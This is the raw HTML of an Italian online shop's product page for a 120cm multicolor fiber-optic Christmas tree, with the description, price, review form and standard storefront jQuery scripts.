<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='https://www.newlupex.eu/Abbigliamento' class='clearfix' ><span><strong>Abbigliamento</strong></span></a><div class="sub-menu " style="width:400px"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-12  mobile-enabled"><div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://www.newlupex.eu/Abbigliamento/Abbigliamento_uomo" onclick="window.location = 'https://www.newlupex.eu/Abbigliamento/Abbigliamento_uomo';" class="main-menu ">Abbigliamento Uomo</a></li><li><a href="https://www.newlupex.eu/Abbigliamento/Abbigliamento_donna" onclick="window.location = 'https://www.newlupex.eu/Abbigliamento/Abbigliamento_donna';" class="main-menu ">Abbigliamento Donna</a></li><li><a href="https://www.newlupex.eu/Abbigliamento/Abbigliamento_bambini" onclick="window.location = 'https://www.newlupex.eu/Abbigliamento/Abbigliamento_bambini';" class="main-menu ">Abbigliamento Bambini</a></li><li><a href="https://www.newlupex.eu/Abbigliamento/Intimo" onclick="window.location = 'https://www.newlupex.eu/Abbigliamento/Intimo';" class="main-menu ">Intimo Uomo/Donna/Bambino</a></li><li><a href="https://www.newlupex.eu/Abbigliamento/abbigliamento-sportivo" onclick="window.location = 'https://www.newlupex.eu/Abbigliamento/abbigliamento-sportivo';" class="main-menu ">Abbigliamento sportivo</a></li></ul></div></div></div></div></div></div></div></li>
<li class='' ><p class='close-menu'></p><p class='open-menu'></p><a href='Salute_e_Benessere' class='clearfix' ><span><strong>Salute e Benessere</strong></span></a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
  $(window).load(function(){
      var css_tpl = '<style type="text/css">';
      css_tpl += '#megamenu_10949180 ul.megamenu > li > .sub-menu > .content {';
      css_tpl += '-webkit-transition: all 200ms ease-out !important;';
      css_tpl += '-moz-transition: all 200ms ease-out !important;';
      css_tpl += '-o-transition: all 200ms ease-out !important;';
      css_tpl += '-ms-transition: all 200ms ease-out !important;';
      css_tpl += 'transition: all 200ms ease-out !important;';
      css_tpl += '}</style>'
    $("head").append(css_tpl);
  });
</script>
               					</div>
               				</div>
               			</div>
															
									</div>
			</div>
		</div>
	</div>
	
		</header>
<!-- BREADCRUMB
	================================================== -->
<div class="breadcrumb full-width">
	<div class="background-breadcrumb"></div>
	<div class="background" >
		<div class="shadow"></div>
		<div class="pattern ">
			<div class="container">
				<div class="clearfix">
				     				     				          <div class="row">
				               <div class="col-md-3 hidden-xs hidden-sm">
				                    				                              				                    <div class="next-product clearfix">
     				                         <div class="image"><a href="https://www.newlupex.eu/Articoli_Per_La_Casa/-Kit-Avvitatore-Cacciavite-Professionale-Cordless-In-Abs-Con-43-Inserti-E-P"><img src="https://www.newlupex.eu/image/cache/catalog/Accessori lupex/Accessori casa/Avvitatore_Stagluck/STAGLUCK-a1-83x83.jpg" alt=" Kit Avvitatore Cacciavite Professionale Cordless In Abs Con 43 Inserti E Punte Stagluck"></a></div>
     				                         <div class="right">
     				                              <div class="name"><a href="https://www.newlupex.eu/Articoli_Per_La_Casa/-Kit-Avvitatore-Cacciavite-Professionale-Cordless-In-Abs-Con-43-Inserti-E-P"> Kit Avvitatore Cacciavite Professionale Cordless In Abs Con 43 Inserti E Punte Stagluck</a></div>
     				                              <div class="price">29,90€</div>
     				                         </div>
     				                    </div>
     				                    				                    				               </div>
				               
				               <div class="col-md-6">
				                    <h1 id="title-page">Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte				                    					                    </h1>
				                    
				                    <ul>
				                    					                    	<li><a href="https://www.newlupex.eu/index.php?route=common/home">Home</a></li>
				                    					                    	<li><a href="https://www.newlupex.eu/Articoli_Per_La_Casa">Articoli Per La Casa</a></li>
				                    					                    	<li><a href="https://www.newlupex.eu/Articoli_Per_La_Casa/Albero-Di-Natale-Con-Fibra-Ottica-Multicolor-120cm-138-Punte">Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte</a></li>
				                    					                    </ul>
				               </div>
				               
     					     <div class="col-md-3 hidden-xs hidden-sm">
     					                    					                    					          <div class="next-product right clearfix">
          					               <div class="image"><a href="https://www.newlupex.eu/Articoli_Per_La_Casa/Albero-Di-Natale-Con-Fibra-Ottica-Multicolor-150cm-170-Punte"><img src="https://www.newlupex.eu/image/cache/catalog/Accessori lupex/Accessori casa/0_ DUE ESSE ALBERI/Albero_Fibra_ottica_Duesse_6341/Albero-fibra-ottica-multicolor-83x83.jpg" alt="Albero Di Natale Con Fibra Ottica Multicolor 150cm 170 Punte"></a></div>
          					               <div class="right">
          					                    <div class="name"><a href="https://www.newlupex.eu/Articoli_Per_La_Casa/Albero-Di-Natale-Con-Fibra-Ottica-Multicolor-150cm-170-Punte">Albero Di Natale Con Fibra Ottica Multicolor 150cm 170 Punte</a></div>
          					                    <div class="price">84,90€</div>
          					               </div>
          					          </div>
          					               					               					     </div>
     					</div>
									</div>
			</div>
		</div>
	</div>
</div>

<!-- MAIN CONTENT
	================================================== -->
<div class="main-content full-width inner-page">
	<div class="background-content"></div>
	<div class="background">
		<div class="shadow"></div>
		<div class="pattern">
			<div class="container">
												
								
				<div class="row">
										
										<div class="col-md-12">
												
												
						<div class="row">
														<div class="col-md-12 center-column content-without-background" id="content">

																
								
<div itemscope itemtype="https://schema.org/Product">
  <span itemprop="name" class="hidden">Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte</span>
  <div class="product-info">
  	<div class="row">
  	       		<div class="col-md-9 col-sm-12">
  			<div class="row" id="quickview_product">
			    			    <script>
			    	$(document).ready(function(){
			    	     if($(window).width() > 992) {
     			    		     				    		$('#image').elevateZoom({
     								zoomWindowFadeIn: 500,
     								zoomWindowFadeOut: 500,
     								zoomWindowOffetx: 20,
     								zoomWindowOffety: -1,
     								cursor: "pointer",
     								lensFadeIn: 500,
     								lensFadeOut: 500,
     								zoomWindowWidth: 500,
     								zoomWindowHeight: 500
     				    		});
     			    		     			    		
     			    		var z_index = 0;
     			    		
     			    		$(document).on('click', '.open-popup-image', function () {
     			    		  $('.popup-gallery').magnificPopup('open', z_index);
     			    		  return false;
     			    		});
			    		
     			    		$('.thumbnails a, .thumbnails-carousel a').click(function() {
     			    			var smallImage = $(this).attr('data-image');
     			    			var largeImage = $(this).attr('data-zoom-image');
     			    			var ez =   $('#image').data('elevateZoom');	
     			    			$('#ex1').attr('href', largeImage);  
     			    			ez.swaptheimage(smallImage, largeImage); 
     			    			z_index = $(this).index('.thumbnails a, .thumbnails-carousel a');
     			    			return false;
     			    		});
			    		} else {
			    			$(document).on('click', '.open-popup-image', function () {
			    			  $('.popup-gallery').magnificPopup('open', 0);
			    			  return false;
			    			});
			    		}
			    	});
			    </script>
			    			    			    <div class="col-sm-7 popup-gallery">
			      			         
			      <div class="row">
			      	  			      	  
				      <div class="col-sm-12">
				      						      <div class="product-image cloud-zoom">
					      	 					      	 
					     	 <a href="https://www.newlupex.eu/image/cache/catalog/Accessori lupex/Accessori casa/0_ DUE ESSE ALBERI/Albero_Fibra_ottica_Duesse_6341/Albero-fibra-ottica-multicolor-1000x1000.jpg" title="Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" id="ex1" class="open-popup-image"><img src="https://www.newlupex.eu/image/cache/catalog/Accessori lupex/Accessori casa/0_ DUE ESSE ALBERI/Albero_Fibra_ottica_Duesse_6341/Albero-fibra-ottica-multicolor-500x500.jpg" title="Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" alt="Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" id="image" itemprop="image" data-zoom-image="https://www.newlupex.eu/image/cache/catalog/Accessori lupex/Accessori casa/0_ DUE ESSE ALBERI/Albero_Fibra_ottica_Duesse_6341/Albero-fibra-ottica-multicolor-1000x1000.jpg" /></a>
					      </div>
					  	 				      </div>
				      
				      				      <div class="col-sm-12">
				           <div class="overflow-thumbnails-carousel clearfix">
     					      <div class="thumbnails-carousel owl-carousel">
     					      	     					      	     <div class="item"><a href="https://www.newlupex.eu/image/cache/catalog/Accessori lupex/Accessori casa/0_ DUE ESSE ALBERI/Albero_Fibra_ottica_Duesse_6341/Albero-fibra-ottica-multicolor-1000x1000.jpg" class="popup-image" data-image="https://www.newlupex.eu/image/cache/catalog/Accessori lupex/Accessori casa/0_ DUE ESSE ALBERI/Albero_Fibra_ottica_Duesse_6341/Albero-fibra-ottica-multicolor-500x500.jpg" data-zoom-image="https://www.newlupex.eu/image/cache/catalog/Accessori lupex/Accessori casa/0_ DUE ESSE ALBERI/Albero_Fibra_ottica_Duesse_6341/Albero-fibra-ottica-multicolor-1000x1000.jpg"><img src="https://www.newlupex.eu/image/cache/catalog/Accessori lupex/Accessori casa/0_ DUE ESSE ALBERI/Albero_Fibra_ottica_Duesse_6341/Albero-fibra-ottica-multicolor-74x74.jpg" title="Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" alt="Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" /></a></div>
     					      	     						          						         <div class="item"><a href="https://www.newlupex.eu/image/cache/catalog/0000/aaa/21-1000x1000.jpg" class="popup-image" data-image="https://www.newlupex.eu/image/cache/catalog/0000/aaa/21-1000x1000.jpg" data-zoom-image="https://www.newlupex.eu/image/cache/catalog/0000/aaa/21-1000x1000.jpg"><img src="https://www.newlupex.eu/image/cache/catalog/0000/aaa/21-74x74.jpg" title="Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" alt="Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" /></a></div>
     						          						         <div class="item"><a href="https://www.newlupex.eu/image/cache/catalog/0000/aaa/22-1000x1000.jpg" class="popup-image" data-image="https://www.newlupex.eu/image/cache/catalog/0000/aaa/22-1000x1000.jpg" data-zoom-image="https://www.newlupex.eu/image/cache/catalog/0000/aaa/22-1000x1000.jpg"><img src="https://www.newlupex.eu/image/cache/catalog/0000/aaa/22-74x74.jpg" title="Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" alt="Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" /></a></div>
     						          						         <div class="item"><a href="https://www.newlupex.eu/image/cache/catalog/0000/aaa/23-1000x1000.jpg" class="popup-image" data-image="https://www.newlupex.eu/image/cache/catalog/0000/aaa/23-1000x1000.jpg" data-zoom-image="https://www.newlupex.eu/image/cache/catalog/0000/aaa/23-1000x1000.jpg"><img src="https://www.newlupex.eu/image/cache/catalog/0000/aaa/23-74x74.jpg" title="Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" alt="Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" /></a></div>
     						          						         <div class="item"><a href="" class="popup-image" data-image="" data-zoom-image=""><img src="" title="Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" alt="Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" /></a></div>
     						          						         <div class="item"><a href="" class="popup-image" data-image="" data-zoom-image=""><img src="" title="Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" alt="Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" /></a></div>
     						          						         <div class="item"><a href="" class="popup-image" data-image="" data-zoom-image=""><img src="" title="Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" alt="Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" /></a></div>
     						          					      </div>
					      </div>
					      
					      <script type="text/javascript">
					           $(document).ready(function() {
					             $(".thumbnails-carousel").owlCarousel({
					                 autoPlay: 6000, //Set AutoPlay to 3 seconds
					                 navigation: true,
					                 navigationText: ['', ''],
					                 itemsCustom : [
					                   [0, 4],
					                   [450, 5],
					                   [550, 6],
					                   [768, 3],
					                   [1200, 4]
					                 ],
					                 					             });
					           });
					      </script>
				      </div>
				      			      </div>
			      
			      			    </div>

			    <div class="col-sm-5 product-center clearfix">
			     <div itemprop="offerDetails" itemscope itemtype="https://schema.org/Offer">
			      			      
			      			      <div class="review">
			      				        <div class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i>&nbsp;&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click'); $('html, body').animate({scrollTop:$('#tab-review').offset().top}, '500', 'swing');">0 recensioni</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click'); $('html, body').animate({scrollTop:$('#tab-review').offset().top}, '500', 'swing');">Scrivi una recensione</a></div>
			        			        <div class="share">
			        	<!-- AddThis Button BEGIN -->
			        	<div class="addthis_toolbox addthis_default_style"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
			        	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
			        	<!-- AddThis Button END --> 
			        </div>
			        			      </div>
			      			      
			      <div class="description">
			        			        <span>Codice prodotto:</span> Albero_Fibra_ottica_Duesse_6440<br />
			        			        <span>Disponibilit&agrave;:</span> In magazzino</div>
			      			      <div class="price">
			        			        			        <span class="price-new"><span itemprop="price" id="price-old">64,90€</span></span>
			        			        <br />
			        			        <span class="price-tax">Prezzo vecchio: <span id="price-tax">64,90€</span></span><br />
			        			        			        			      </div>
			      			     </div>
			     
			     <div id="product">
			      			      			      
			      			      
			      <div class="cart">
			        <div class="add-to-cart clearfix">
			               			          <p>Qty</p>
     			          <div class="quantity">
     				          <input type="text" name="quantity" id="quantity_wanted" size="2" value="1" />
     				          <a href="#" id="q_up"><i class="fa fa-plus"></i></a>
     				          <a href="#" id="q_down"><i class="fa fa-minus"></i></a>
     			          </div>
     			          <input type="hidden" name="product_id" size="2" value="10845" />
     			          <input type="button" onclick="fbq('track', 'AddToCart', {value: 3.50,currency: 'EUR'});" value="Acquista" id="button-cart" rel="10845" data-loading-text="text_loading" class="button" />
     			          <a href="https://wa.me/393343238883?text=Assistenza%20su%20Newlupex%20per%20Albero Di Natale Con Fibra Ottica Multicolor 120cm 138 Punte" class="acquistaconwa"><i class="fa fa-whatsapp"></i> ACQUISTA CON WHATSAPP</a>
     			          			          			        </div>
			        
			         
			        			      </div>
			     </div><!-- End #product -->
			      
			      		    	</div>
		    </div>
    	</div>
    	
    	    	<div class="col-md-3 col-sm-12">
    	         		
    		<div class="product-block">
   <div class="title-block">Hai bisogno di assistenza?</div>
   <div class="block-content">
      <ul class="product-contact">
       <li><img src="image/catalog/icon-mail2.png" alt="Email"><p>info@newlupex.eu</p></li>
       <li><img src="image/catalog/icon-phone2.png" alt="Phone"><p> 0810495172<br>Lun-Ven 9:00 -18.00<br>
Sab: 09:00 -13:00</p></li>
<li><p></p></li>
      </ul>
      
     <!--  <a href="index.php?route=information/contact" class="button button-type-2">Contact form</a>-->
   </div>
</div>    	</div>
    	    </div>
  </div>
  
    
    <div id="tabs" class="htabs">
  	<a href="#tab-description">Descrizione</a><a href="#tab-review">Recensioni (0)</a>  </div>
    <div id="tab-description" class="tab-content" itemprop="description"><p>Albero di Natale con fibra ottica multicolor 120cm 138 punte<br><span style="font-size: 12px;"><br></span><span style="font-weight: bold;">DESCRIZIONE PRODOTTO:</span><br>E' sicuramente il protagonista del Natale dove i bambini scarteranno i regali e gli ospiti rimarranno&nbsp;<span style="font-size: 12px;"><br></span>incantati con questo magnifico albero.<br>Questo bellissimo albero è fornito di tanti rami che lo rendono molto folto.<br>Ma ciò che rende davvero speciale questo maestoso albero è l'effetto realistico dei rami.<br>E' completamente ecologico ed ignifugo conforme a tutte le norme europee,dotato di Piedistallo in metallo a 4&nbsp;<span style="font-size: 12px;"><br></span>piedi, molto stabile.<br>Questo Natale fai le cose in grande! Il design esclusivo dell'albero porterà la giusta atmosfera natalizia&nbsp;<span style="font-size: 12px;"><br></span>ovunque verrà installato!<br>Rami ben distribuiti lungo tutta la chioma; l'albero risulta ben proporzionato e visivamente piacevole, senza&nbsp;<span style="font-size: 12px;"><br></span>nessun "vuoto". I rami inferiori coprono quasi totalmente la base.</p><p><span style="font-size: 12px; font-weight: bold;">Versione in fibra ottica del classico albero di Natale. Le parti terminali dei rami si illuminano di luci multicolore all'accensione, senza bisogno di lucine.</span><br><span style="font-size: 12px;"><br></span><span style="font-weight: bold;">SPECIFICHE PRODOTTO:</span><br><span style="font-size: 12px;"><br></span>Modello: fibra ottica<br>Altezza: 120 cm<br>Numero punte: 138<br>Materiale: PVC<br>Colore: Verde<br>Completamente ecologico ed ignifugo conforme a tutte le norme europee<br><span style="font-size: 12px;"><br></span><span style="font-weight: bold;">CONTENUTO DELLA CONFEZIONE:</span><br>1x Albero di Natale&nbsp;<br></p></div>
      <div id="tab-review" class="tab-content">
	<form class="form-horizontal" id="form-review">
	  <div id="review"></div>
	  <h2>Scrivi una recensione</h2>
	  	  <div class="form-group required">
	    <div class="col-sm-12">
	      <label class="control-label" for="input-name">Nome:</label>
	      <input type="text" name="name" value="" id="input-name" class="form-control" />
	    </div>
	  </div>
	  <div class="form-group required">
	    <div class="col-sm-12">
	         <label class="control-label">Voto:</label>
	        
	       <div class="rating set-rating">
	          <i class="fa fa-star" data-value="1"></i>
	          <i class="fa fa-star" data-value="2"></i>
	          <i class="fa fa-star" data-value="3"></i>
	          <i class="fa fa-star" data-value="4"></i>
	          <i class="fa fa-star" data-value="5"></i>
	      </div>
	      <script type="text/javascript">
	          $(document).ready(function() {
	            $('.set-rating i').hover(function(){
	                var rate = $(this).data('value');
	                var i = 0;
	                $('.set-rating i').each(function(){
	                    i++;
	                    if(i <= rate){
	                        $(this).addClass('active');
	                    }else{
	                        $(this).removeClass('active');
	                    }
	                })
	            })
	            
	            $('.set-rating i').mouseleave(function(){
	                var rate = $('input[name="rating"]:checked').val();
	                rate = parseInt(rate);
	                i = 0;
	                  $('.set-rating i').each(function(){
	                    i++;
	                    if(i <= rate){
	                        $(this).addClass('active');
	                    }else{
	                        $(this).removeClass('active');
	                    }
	                  })
	            })
	            
	            $('.set-rating i').click(function(){
	                $('input[name="rating"]:nth('+ ($(this).data('value')-1) +')').prop('checked', true);
	            });
	          });
	      </script>
	      <div class="hidden">
	         &nbsp;&nbsp;&nbsp; Scarso&nbsp;
	         <input type="radio" name="rating" value="1" />
	         &nbsp;
	         <input type="radio" name="rating" value="2" />
	         &nbsp;
	         <input type="radio" name="rating" value="3" />
	         &nbsp;
	         <input type="radio" name="rating" value="4" />
	         &nbsp;
	         <input type="radio" name="rating" value="5" />
	         &nbsp;Ottimo	      </div>
	   </div>
	  </div>
	  <div class="form-group required">
	    <div class="col-sm-12">
	      <label class="control-label" for="input-review">Recensione:</label>
	      <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
	      <div class="help-block"><span style="color: #FF0000;">Note:</span> HTML non &egrave; tradotto!</div>
	    </div>
	  </div>
	  <div class="form-group required">
    <div class="col-sm-offset-2 col-sm-10">
    <div class="g-recaptcha" data-sitekey="6Ldi3WkqAAAAAO9YYsH8aHmMQN9FFs3CbqacTht_"></div>
      </div>
  </div>
	  <div class="buttons clearfix" style="margin-bottom: 0px">
	    <div class="pull-right">
	      <button type="button" id="button-review" data-loading-text="text_loading" class="btn btn-primary">Continua</button>
	    </div>
	  </div>
	  	</form>
  </div>
      <div class="tags_product"><b>Tags:</b>
            <a href="https://www.newlupex.eu/index.php?route=product/search&amp;tag=Albero di Natale con fibra ottica multicolor 120cm 138 punte">Albero di Natale con fibra ottica multicolor 120cm 138 punte</a>
          </div>
    
</div>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
				$.notify({
					message: json['success'],
					target: '_blank'
				},{
					// settings
					element: 'body',
					position: null,
					type: "info",
					allow_dismiss: true,
					newest_on_top: false,
					placement: {
						from: "top",
						align: "right"
					},
					offset: 20,
					spacing: 10,
					z_index: 2031,
					delay: 5000,
					timer: 1000,
					url_target: '_blank',
					mouse_over: null,
					animate: {
						enter: 'animated fadeInDown',
						exit: 'animated fadeOutUp'
					},
					onShow: null,
					onShown: null,
					onClose: null,
					onClosed: null,
					icon_type: 'class',
					template: '<div data-notify="container" class="col-xs-11 col-sm-3 alert alert-success" role="alert">' +
						'<button type="button" aria-hidden="true" class="close" data-notify="dismiss">×</button>' +
						'<span data-notify="message"><i class="fa fa-check-circle"></i>&nbsp; {2}</span>' +
						'<div class="progress" data-notify="progressbar">' +
							'<div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div>' +
						'</div>' +
						'<a href="{3}" target="{4}" data-notify="url"></a>' +
					'</div>' 
				});
				
				$('#cart_block #cart_content').load('index.php?route=common/cart/info #cart_content_ajax');
				$('#cart_block #total_price_ajax').load('index.php?route=common/cart/info #total_price');
				$('#cart_block .cart-count').load('index.php?route=common/cart/info #total_count_ajax');
			}
		},
     	error: function(xhr, ajaxOptions, thrownError) {
     	    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
     	}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});
		
$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
	
	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);
			
			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();
					
					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}
					
					if (json['success']) {
						alert(json['success']);
						
						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
	e.preventDefault();
	
    $('#review').fadeOut('slow');
        
    $('#review').load(this.href);
    
    $('#review').fadeIn('slow');
});         

$('#review').load('index.php?route=product/product/review&product_id=10845');

$('#button-review').on('click', function() {
    $.ajax({
        url: 'index.php?route=product/product/write&product_id=10845',
        type: 'post',
        dataType: 'json',
        data: $("#form-review").serialize(),
        beforeSend: function() {
            $('#button-review').button('loading');
        },
        complete: function() {
            $('#button-review').button('reset');
        },
        success: function(json) {
			$('.alert-success, .alert-danger').remove();
            
			if (json['error']) {
                $('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
            }
            
            if (json['success']) {
                $('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
                                
                $('input[name=\'name\']').val('');
                $('textarea[name=\'text\']').val('');
                $('input[name=\'rating\']:checked').prop('checked', false);
            }
        }
    });
});
</script>

<script type="text/javascript"><!--
$(document).ready(function() {     
	$('.popup-gallery').magnificPopup({
		delegate: 'a.popup-image',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		removalDelay: 200,
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});
//--></script> 

<script type="text/javascript">
var ajax_price = function() {
	$.ajax({
		type: 'POST',
		url: 'index.php?route=product/liveprice/index',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
			success: function(json) {
			if (json.success) {
				change_price('#price-special', json.new_price.special);
				change_price('#price-tax', json.new_price.tax);
				change_price('#price-old', json.new_price.price);
			}
		}
	});
}

var change_price = function(id, new_price) {
	$(id).html(new_price);
}

$('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\'], .product-info input[type=\'checkbox\'], .product-info select, .product-info textarea, .product-info input[name=\'quantity\']').on('change', function() {
	ajax_price();
});
</script>

<script type="text/javascript">
$.fn.tabs = function() {
	var selector = this;
	
	this.each(function() {
		var obj = $(this); 
		
		$(obj.attr('href')).hide();
		
		$(obj).click(function() {
			$(selector).removeClass('selected');
			
			$(selector).each(function(i, element) {
				$($(element).attr('href')).hide();
			});
			
			$(this).addClass('selected');
			
			$($(this).attr('href')).show();
			
			return false;
		});
	});

	$(this).show();
	
	$(this).first().click();
};
</script>

<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 

<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery.elevateZoom-3.0.3.min.js"></script>
							</div>
							
													</div>
						
											</div>
				</div>
				
				<div class="row">	
					<div class="col-sm-12">	
											</div>
				</div>
			</div>
		</div>
	</div>				  
</div>	
	<!-- FOOTER
		================================================== -->
	<div class="footer full-width">
		<div class="background-footer"></div>
		<div class="background">
			<div class="shadow"></div>
			<div class="pattern">
				<div class="container">					
					
     <div class="advanced-grid advanced-grid-12329100  " style="margin-top: 0px;margin-left: 0px;margin-right: 0px;margin-bottom: 0px;">
                              <div style="">               <div class="container">
                    <div style="padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;">
                         <div class="row">
                                                                                                                                  <div class="col-sm-12">
                                                                                                                                       <div class="computer4-contact row">
     <div class="col-sm-4">
          <img src="image/catalog/home/icon_telefono.png" alt="Telefono">
          <p>081 5593179</p>
     </div>
     
     <div class="col-sm-4">
          <img src="image/catalog/home/icon_mail.png" alt="Mail">
          <p>info@newlupex.eu</p>
     </div>
     
     <div class="col-sm-4">
          <img src="image/catalog/home/icon_where.png" alt="Telefono">
          <p>Via L.Volpicella 51</p>
     </div>
</div>                                                                                                                        </div>
                                                                 </div><div class="row">                                   <div class="col-sm-4">
                                                                                     <h4>Informazioni</h4><div class="strip-line"></div><div class="row" style="clear: both"><div class="col-sm-12"><ul><li><a href="index.php?route=information/information&amp;information_id=4">Chi Siamo</a></li><li><a href="https://www.newlupex.eu/Spedizioni_new">Spedizioni</a></li><li><a href="https://www.newlupex.eu/Metodo_di_Pagamento">Metodo di Pagamento</a></li><li><a href="https://www.newlupex.eu/diritto-al-recesso">Diritto al Recesso</a></li><li><a href="index.php?route=information/information&amp;information_id=5">Privacy & Termini e Condizioni</a></li></ul></div></div>	
                                                                                                                        </div>
                                                                                                    <div class="col-sm-4">
                                                                                     <h4>Servizio Consumatori</h4><div class="strip-line"></div><div class="row" style="clear: both"><div class="col-sm-12"><ul><li><a href="index.php?route=information/contact">Contattaci</a></li><li><a href="index.php?route=account/return/add">Resi</a></li><li><a href="index.php?route=information/sitemap">Site Map</a></li></ul></div></div>	
                                                                                                                        </div>
                                                                                                    <div class="col-sm-4">
                                                                                     <h4>Il mio account</h4><div class="strip-line"></div><div class="row" style="clear: both"><div class="col-sm-12"><ul><li><a href="index.php?route=account/login">Il mio Account</a></li><li><a href="index.php?route=account/login">Cronologia Ordini</a></li><li><a href="index.php?route=account/login">Lista dei desideri</a></li><li><a href="index.php?route=account/login">Newsletter</a></li></ul></div></div>	
                                                                                                                        </div>
                                                                 </div><div class="row">                                   <div class="col-sm-6">
                                                                                                                                       Copyright © 2016, Lupex Shop                                                                                                                        </div>
                                                                                                    <div class="col-sm-6">
                                                                                                                                       <a class="by_keywordstudio" id="miniheader" href="https://www.keywordstudio.it/" title="Keyword Studio" rel="home" title="Web Agency Afragola"><span id="s_word">studio</span>Ke<span id="y_word">y</span>word</a>                                                                                                                        </div>
                                                       </div>
                    </div>
               </div>
          </div>
          
               </div>

